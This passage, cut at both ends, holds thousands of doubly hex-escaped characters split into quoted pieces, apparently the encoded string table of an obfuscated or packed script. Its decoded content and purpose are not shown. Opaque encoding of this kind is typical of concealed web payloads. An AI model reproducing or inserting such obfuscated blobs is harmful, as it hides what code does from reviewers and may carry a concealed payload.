5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c